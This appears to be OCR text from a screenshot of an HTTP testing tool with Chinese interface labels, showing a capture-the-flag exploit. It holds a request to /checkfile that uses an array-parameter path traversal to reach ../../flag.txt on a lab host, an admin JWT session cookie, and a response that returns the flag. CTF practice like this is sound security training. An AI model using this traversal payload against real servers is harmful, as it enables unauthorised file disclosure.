 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml
Request
数据包扫描
美化
热加载
构造请求
1 GET /checkfile?file[]=&file[]=&file[]=&file[]=&file[]=&file[]=&
file[]=&file[]=&file[]=&file[]=../../../../../../../../flag.txt&
file[]=.&file[]=log& HTTP/1.1
2 Host ? : 10.10.1.112:29527
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Referer: http://10.10.1.112:29527/auth
9 Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwicHJpdmlsZWRnZSI6IkZpbGUtUHJpdmlsZWRnZW
QtVXNlciIsImlhdCI6MTc0NTgxOTk4N30.
RKYk1TDsghLbWQwWM9loZWpHVYGdWIwIWohmZlXYbZk
10 Accept-Language: zh-CN,zh;q=0.9
11
12
Responses
39bytes / 2ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 28 Apr 2025 05:44:32 GMT
6 ETag: W/"27-1967aecf67f"
7 Content-Type: text/plain; charset=UTF-8
8 Date: Mon, 28 Apr 2025 06:51:35 GMT
9 Connection: keep-alive
10 Content-Length: 39
11
12 flag{1ipt3pa4qcpqdt1mqpm2712e58kguh9j}
13
远端地址:10.10.1.112:29527; 响应
时间:2ms; 总耗时:3ms; URL:htt
p://10.10.1.112:29527/check...
置
置
置
置
置